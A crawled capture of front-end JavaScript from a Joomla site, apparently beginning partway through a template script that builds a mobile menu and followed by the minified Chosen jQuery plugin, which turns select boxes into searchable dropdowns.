 * @package     Joomla.Site
 * @subpackage  Templates.breeze
 * @copyright   Copyright (C) 2009, 2013 OSTraining.com
 * @license     GNU General Public License version 2 or later; see license.txt
 * @since       3.2
 */

(function($)
{
	$(document).ready(function()
	{
		$('#mainmenu').mobileMenu({
            defaultText: 'Menu',
            className: 'mobilemenu',
            subMenuDash: '&ndash;'
        });
        $(".mobilemenu").each(function(){
            $(this).wrap('<div class="mobilemenu_wrapper">');
        });
	})
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://ergonomics.gr/media/jui/js/chosen.jquery.min.js
body_size: 6294
content:
(function(){var e,t,n,r,i,s={}.hasOwnProperty,o=function(e,t){function r(){this.constructor=e}for(var n in t)s.call(t,n)&&(e[n]=t[n]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e};r=function(){function e(){this.options_index=0,this.parsed=[]}return e.prototype.add_node=function(e){return e.nodeName.toUpperCase()==="OPTGROUP"?this.add_group(e):this.add_option(e)},e.prototype.add_group=function(e){var t,n,r,i,s,o;t=this.parsed.length,this.parsed.push({array_index:t,group:!0,label:this.escapeExpression(e.label),children:0,disabled:e.disabled}),s=e.childNodes,o=[];for(r=0,i=s.length;r<i;r++)n=s[r],o.push(this.add_option(n,t,e.disabled));return o},e.prototype.add_option=function(e,t,n){if(e.nodeName.toUpperCase()==="OPTION")return e.text!==""?(t!=null&&(this.parsed[t].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:e.value,text:e.text,html:e.innerHTML,selected:e.selected,disabled:n===!0?n:e.disabled,group_array_index:t,classes:e.className,style:e.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},e.prototype.escapeExpression=function(e){var t,n;return e==null||e===!1?"":/[\&\<\>\"\'\`]/.test(e)?(t={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},n=/&(?!\w+;)|[\<\>\"\'\`]/g,e.replace(n,function(e){return t[e]||"&amp;"})):e},e}(),r.select_to_array=function(e){var t,n,i,s,o;n=new r,o=e.childNodes;for(i=0,s=o.length;i<s;i++)t=o[i],n.add_node(t);return n.parsed},t=function(){function e(t,n){this.form_field=t,this.options=n!=null?n:{};if(!e.browser_is_supported())return;this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.finish_setup()}return e.prototype.set_default_values=function(){var e=this;return this.click_test_action=function(t){return e.test_active_click(t)},this.activate_action=function(t){return e.activate_field(t)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.result_single_selected=null,this.allow_custom_value=!1,this.allow_single_deselect=this.options.allow_single_deselect!=null&&this.form_field.options[0]!=null&&this.form_field.options[0].text===""?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=this.options.enable_split_word_search!=null?this.options.enable_split_word_search:!0,this.group_search=this.options.group_search!=null?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=this.options.single_backstroke_delete!=null?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||Infinity,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=this.options.display_selected_options!=null?this.options.display_selected_options:!0,this.display_disabled_options=this.options.display_disabled_options!=null?this.options.display_disabled_options:!0},e.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||e.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||e.default_single_text,this.custom_group_text=this.form_field.getAttribute("data-custom_group_text")||this.options.custom_group_text||"Custom Value",this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||e.default_no_result_text},e.prototype.mouse_enter=function(){return this.mouse_on_container=!0},e.prototype.mouse_leave=function(){return this.mouse_on_container=!1},e.prototype.input_focus=function(e){var t=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return t.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},e.prototype.input_blur=function(e){var t=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return t.blur_test()},100)},e.prototype.results_option_build=function(e){var t,n,r,i,s;t="",s=this.results_data;for(r=0,i=s.length;r<i;r++){n=s[r],n.group?t+=this.result_add_group(n):t+=this.result_add_option(n);if(e!=null?e.first:void 0)n.selected&&this.is_multiple?this.choice_build(n):n.selected&&!this.is_multiple&&this.single_set_selected_text(n.text)}return t},e.prototype.result_add_option=function(e){var t,n;return e.search_match?this.include_option_in_results(e)?(t=[],!e.disabled&&(!e.selected||!this.is_multiple)&&t.push("active-result"),e.disabled&&(!e.selected||!this.is_multiple)&&t.push("disabled-result"),e.selected&&t.push("result-selected"),e.group_array_index!=null&&t.push("group-option"),e.classes!==""&&t.push(e.classes),n=e.style.cssText!==""?' style="'+e.style+'"':"",'<li class="'+t.join(" ")+'"'+n+' data-option-array-index="'+e.array_index+'">'+e.search_text+"</li>"):"":""},e.prototype.result_add_group=function(e){return!e.search_match&&!e.group_match?"":e.active_options>0?'<li class="group-result">'+e.search_text+"</li>":""},e.prototype.results_update_field=function(){this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.result_single_selected=null,this.results_build();if(this.results_showing)return this.winnow_results()},e.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},e.prototype.results_search=function(e){return this.results_showing?this.winnow_results():this.results_show()},e.prototype.winnow_results=function(){var e,t,n,r,i,s,o,u,a,f,l,c,h;this.no_results_clear(),i=0,o=this.get_search_text(),e=o.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),r=this.search_contains?"":"^",n=new RegExp(r+e,"i"),f=new RegExp(e,"i"),h=this.results_data;for(l=0,c=h.length;l<c;l++){t=h[l],t.search_match=!1,s=null;if(this.include_option_in_results(t)){t.group&&(t.group_match=!1,t.active_options=0),t.group_array_index!=null&&this.results_data[t.group_array_index]&&(s=this.results_data[t.group_array_index],s.active_options===0&&s.search_match&&(i+=1),s.active_options+=1);if(!t.group||!!this.group_search)t.search_text=t.group?t.label:t.html,t.search_match=this.search_string_match(t.search_text,n),t.search_match&&!t.group&&(i+=1),t.search_match?(o.length&&(u=t.search_text.search(f),a=t.search_text.substr(0,u+o.length)+"</em>"+t.search_text.substr(u+o.length),t.search_text=a.substr(0,u)+"<em>"+a.substr(u)),s!=null&&(s.group_match=!0)):t.group_array_index!=null&&this.results_data[t.group_array_index].search_match&&(t.search_match=!0)}}return this.result_clear_highlight(),i<1&&o.length?(this.update_results_content(""),this.no_results(o)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},e.prototype.search_string_match=function(e,t){var n,r,i,s;if(t.test(e))return!0;if(this.enable_split_word_search&&(e.indexOf(" ")>=0||e.indexOf("[")===0)){r=e.replace(/\[|\]/g,"").split(" ");if(r.length)for(i=0,s=r.length;i<s;i++){n=r[i];if(t.test(n))return!0}}},e.prototype.choices_count=function(){var e,t,n,r;if(this.selected_option_count!=null)return this.selected_option_count;this.selected_option_count=0,r=this.form_field.options;for(t=0,n=r.length;t<n;t++)e=r[t],e.selected&&(this.selected_option_count+=1);return this.selected_option_count},e.prototype.choices_click=function(e){e.preventDefault();if(!this.results_showing&&!this.is_disabled)return this.results_show()},e.prototype.keyup_checker=function(e){var t,n;t=(n=e.which)!=null?n:e.keyCode,this.search_field_scale();switch(t){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:e.preventDefault();if(this.results_showing)return this.result_select(e);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},e.prototype.container_width=function(){return this.options.width!=null?this.options.width:this.form_field_jq.css("width")||""+this.form_field.offsetWidth+"px"},e.prototype.include_option_in_results=function(e){return this.is_multiple&&!this.display_selected_options&&e.selected?!1:!this.display_disabled_options&&e.disabled?!1:e.empty?!1:!0},e.browser_is_supported=function(){return window.navigator.appName==="Microsoft Internet Explorer"?document.documentMode>=8:/iP(od|hone)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0},e.default_multiple_text="Select Some Options",e.default_single_text="Select an Option",e.default_no_result_text="No results match",e}(),e=jQuery,e.fn.extend({chosen:function(r){return t.browser_is_supported()?this.each(function(t){var i,s;i=e(this),s=i.data("chosen"),r==="destroy"&&s?s.destroy():s||i.data("chosen",new n(this,r))}):this}}),n=function(t){function n(){return i=n.__super__.constructor.apply(this,arguments),i}return o(n,t),n.prototype.setup=function(){return this.form_field_jq=e(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.allow_custom_value=this.form_field_jq.hasClass("chzn-custom-value")||this.options.allow_custom_value,this.is_rtl=this.form_field_jq.hasClass("chzn-rtl")},n.prototype.finish_setup=function(){return this.form_field_jq.addClass("chzn-done")},n.prototype.set_up_html=function(){var t,n;return t=["chzn-container"],t.push("chzn-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&t.push(this.form_field.className),this.is_rtl&&t.push("chzn-rtl"),n={"class":t.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(n.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chzn"),this.container=e("<div />",n),this.is_multiple?this.container.html('<ul class="chzn-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chzn-drop"><ul class="chzn-results"></ul></div>'):this.container.html('<a class="chzn-single chzn-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chzn-drop"><div class="chzn-search"><input type="text" autocomplete="off" /></div><ul class="chzn-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chzn-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chzn-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chzn-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chzn-search").first(),this.selected_item=this.container.find(".chzn-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior(),this.form_field_jq.trigger("liszt:ready",{chosen:this})},n.prototype.register_observers=function(){var e=this;return this.container.bind("mousedown.chosen",function(t){e.container_mousedown(t)}),this.container.bind("mouseup.chosen",function(t){e.container_mouseup(t)}),this.container.bind("mouseenter.chosen",function(t){e.mouse_enter(t)}),this.container.bind("mouseleave.chosen",function(t){e.mouse_leave(t)}),this.search_results.bind("mouseup.chosen",function(t){e.search_results_mouseup(t)}),this.search_results.bind("mouseover.chosen",function(t){e.search_results_mouseover(t)}),this.search_results.bind("mouseout.chosen",function(t){e.search_results_mouseout(t)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(t){e.search_results_mousewheel(t)}),this.form_field_jq.bind("liszt:updated.chosen",function(t){e.results_update_field(t)}),this.form_field_jq.bind("liszt:activate.chosen",function(t){e.activate_field(t)}),this.form_field_jq.bind("liszt:open.chosen",function(t){e.container_mousedown(t)}),this.search_field.bind("blur.chosen",function(t){e.input_blur(t)}),this.search_field.bind("keyup.chosen",function(t){e.keyup_checker(t)}),this.search_field.bind("keydown.chosen",function(t){e.keydown_checker(t)}),this.search_field.bind("focus.chosen",function(t){e.input_focus(t)}),this.is_multiple?this.search_choices.bind("click.chosen",function(t){e.choices_click(t)}):this.container.bind("click.chosen",function(e){e.preventDefault()})},n.prototype.destroy=function(){return e(document).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},n.prototype.search_field_disabled=function(){this.is_disabled=this.form_field_jq[0].disabled;if(this.is_disabled)return this.container.addClass("chzn-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field();this.container.removeClass("chzn-disabled"),this.search_field[0].disabled=!1;if(!this.is_multiple)return this.selected_item.bind("focus.chosen",this.activate_action)},n.prototype.container_mousedown=function(t){if(!this.is_disabled){t&&t.type==="mousedown"&&!this.results_showing&&t.preventDefault();if(t==null||!e(t.target).hasClass("search-choice-close"))return this.active_field?!this.is_multiple&&t&&(e(t.target)[0]===this.selected_item[0]||e(t.target).parents("a.chzn-single").length)&&(t.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),e(document).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field()}},n.prototype.container_mouseup=function(e){if(e.target.nodeName==="ABBR"&&!this.is_disabled)return this.results_reset(e)},n.prototype.search_results_mousewheel=function(e){var t,n,r;t=-((n=e.originalEvent)!=null?n.wheelDelta:void 0)||((r=e.originialEvent)!=null?r.detail:void 0);if(t!=null)return e.preventDefault(),e.type==="DOMMouseScroll"&&(t*=40),this.search_results.scrollTop(t+this.search_results.scrollTop())},n.prototype.blur_test=function(e){if(!this.active_field&&this.container.hasClass("chzn-container-active"))return this.close_field()},n.prototype.close_field=function(){return e(document).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chzn-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},n.prototype.activate_field=function(){return this.container.addClass("chzn-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},n.prototype.test_active_click=function(t){return this.container.is(e(t.target).closest(".chzn-container"))?this.active_field=!0:this.close_field()},n.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=r.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chzn-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chzn-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},n.prototype.result_do_highlight=function(e){var t,n,r,i,s;if(e.length){this.result_clear_highlight(),this.result_highlight=e,this.result_highlight.addClass("highlighted"),r=parseInt(this.search_results.css("maxHeight"),10),s=this.search_results.scrollTop(),i=r+s,n=this.result_highlight.position().top+this.search_results.scrollTop(),t=n+this.result_highlight.outerHeight();if(t>=i)return this.search_results.scrollTop(t-r>0?t-r:0);if(n<s)return this.search_results.scrollTop(n)}},n.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},n.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("liszt:maxselected",{chosen:this}),!1):(this.container.addClass("chzn-with-drop"),this.form_field_jq.trigger("liszt:showing_dropdown",{chosen:this}),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results())},n.prototype.update_results_content=function(e){return this.search_results.html(e)},n.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chzn-with-drop"),this.form_field_jq.trigger("liszt:hiding_dropdown",{chosen:this})),this.results_showing=!1},n.prototype.set_tab_index=function(e){var t;if(this.form_field.tabIndex)return t=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=t},n.prototype.set_label_behavior=function(){var t=this;this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=e("label[for='"+this.form_field.id+"']"));if(this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",function(e){return t.is_multiple?t.container_mousedown(e):t.activate_field()})},n.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},n.prototype.search_results_mouseup=function(t){var n;n=e(t.target).hasClass("active-result")?e(t.target):e(t.target).parents(".active-result").first();if(n.length)return this.result_highlight=n,this.result_select(t),this.search_field.focus()},n.prototype.search_results_mouseover=function(t){var n;n=e(t.target).hasClass("active-result")?e(t.target):e(t.target).parents(".active-result").first();if(n)return this.result_do_highlight(n)},n.prototype.search_results_mouseout=function(t){if(e(t.target).hasClass("active-result"))return this.result_clear_highlight()},n.prototype.choice_build=function(t){var n,r,i=this;return n=e("<li />",{"class":"search-choice"}).html("<span>"+t.html+"</span>"),t.disabled?n.addClass("search-choice-disabled"):(r=e("<a />",{"class":"search-choice-close","data-option-array-index":t.array_index}),r.bind("click.chosen",function(e){return i.choice_destroy_link_click(e)}),n.append(r)),this.search_container.before(n)},n.prototype.choice_destroy_link_click=function(t){t.preventDefault(),t.stopPropagation();if(!this.is_disabled)return this.choice_destroy(e(t.target))},n.prototype.choice_destroy=function(e){if(this.result_deselect(e[0].getAttribute("data-option-array-index")))return this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),e.parents("li").first().remove(),this.search_field_scale()},n.prototype.results_reset=function(){this.form_field.options[0].selected=!0,this.selected_option_count=null,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change");if(this.active_field)return this.results_hide()},n.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},n.prototype.result_select=function(t){var n,r,i,s,o,u,a;if(this.result_highlight)return r=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("liszt:maxselected",{chosen:this}),!1):(this.is_multiple?r.removeClass("active-result"):(this.result_single_selected&&(this.result_single_selected.removeClass("result-selected"),selected_index=this.result_single_selected[0].getAttribute("data-option-array-index"),this.results_data[selected_index].selected=!1),this.result_single_selected=r),r.addClass("result-selected"),s=this.results_data[r[0].getAttribute("data-option-array-index")],s.selected=!0,this.form_field.options[s.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(s):this.single_set_selected_text(s.text),(!t.metaKey&&!t.ctrlKey||!this.is_multiple)&&this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[s.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,this.search_field_scale());if(!this.is_multiple&&this.allow_custom_value)return a=this.search_field.val(),n=this.add_unique_custom_group(),o=e('<option value="'+a+'">'+a+"</option>"),n.append(o),this.form_field_jq.append(n),this.form_field.options[this.form_field.options.length-1].selected=!0,t.metaKey||this.results_hide(),this.results_build()},n.prototype.find_custom_group=function(){var t,n,r,i,s;s=e("optgroup",this.form_field);for(r=0,i=s.length;r<i;r++)n=s[r],n.getAttribute("label")===this.custom_group_text&&(t=n);return t},n.prototype.add_unique_custom_group=function(){var t;return t=this.find_custom_group(),t||(t=e('<optgroup label="'+this.custom_group_text+'"></optgroup>')),e(t)},n.prototype.single_set_selected_text=function(e){return e==null&&(e=this.default_text),e===this.default_text?this.selected_item.addClass("chzn-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chzn-default")),this.selected_item.find("span").text(e)},n.prototype.result_deselect=function(e){var t;return t=this.results_data[e],this.form_field.options[t.options_index].disabled?!1:(t.selected=!1,this.form_field.options[t.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[t.options_index].value}),this.search_field_scale(),!0)},n.prototype.single_deselect_control_build=function(){if(!this.allow_single_deselect)return;return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chzn-single-with-deselect")},n.prototype.get_search_text=function(){return this.search_field.val()===this.default_text?"":e("<div/>").text(e.trim(this.search_field.val())).html()},n.prototype.winnow_results_set_highlight=function(){var e,t;t=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),e=t.length?t.first():this.search_results.find(".active-result").first();if(e!=null)return this.result_do_highlight(e)},n.prototype.no_results=function(t){var n;return n=e('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),n.find("span").first().html(t),this.search_results.append(n)},n.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},n.prototype.keydown_arrow=function(){var e;if(!this.results_showing||!this.result_highlight)return this.results_show();e=this.result_highlight.nextAll("li.active-result").first();if(e)return this.result_do_highlight(e)},n.prototype.keyup_arrow=function(){var e;if(!this.results_showing&&!this.is_multiple)return this.results_show();if(this.result_highlight)return e=this.result_highlight.prevAll("li.active-result"),e.length?this.result_do_highlight(e.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())},n.prototype.keydown_backstroke=function(){var e;if(this.pending_backstroke)return this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke();e=this.search_container.siblings("li.search-choice").last();if(e.length&&!e.hasClass("search-choice-disabled"))return this.pending_backstroke=e,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")},n.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},n.prototype.keydown_checker=function(e){var t,n;t=(n=e.which)!=null?n:e.keyCode,this.search_field_scale(),t!==8&&this.pending_backstroke&&this.clear_backstroke();switch(t){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(e),this.mouse_on_container=!1;break;case 13:e.preventDefault();break;case 38:e.preventDefault(),this.keyup_arrow();break;case 40:e.preventDefault(),this.keydown_arrow()}},n.prototype.search_field_scale=function(){var t,n,r,i,s,o,u,a,f;if(this.is_multiple){r=0,u=0,s="position:absolute; left: -1000px; top: -1000px; display:none;",o=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"];for(a=0,f=o.length;a<f;a++)i=o[a],s+=i+":"+this.search_field.css(i)+";";return t=e("<div />",{style:s}),t.text(this.search_field.val()),e("body").append(t),u=t.width()+25,t.remove(),n=this.container.outerWidth(),u>n-10&&(u=n-10),this.search_field.css({width:u+"px"})}},n}(t)}).call(this);